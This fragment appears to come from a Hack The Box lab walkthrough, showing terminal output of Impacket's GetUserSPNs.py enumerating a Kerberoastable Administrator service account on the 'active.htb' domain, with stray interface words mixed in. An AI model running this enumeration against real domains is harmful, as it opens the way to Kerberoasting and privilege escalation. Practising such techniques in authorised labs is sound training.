 └─$ python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.129.236.69 active.htb/svc_tgs
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Trash
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-10-05 02:43:56.034568
Devices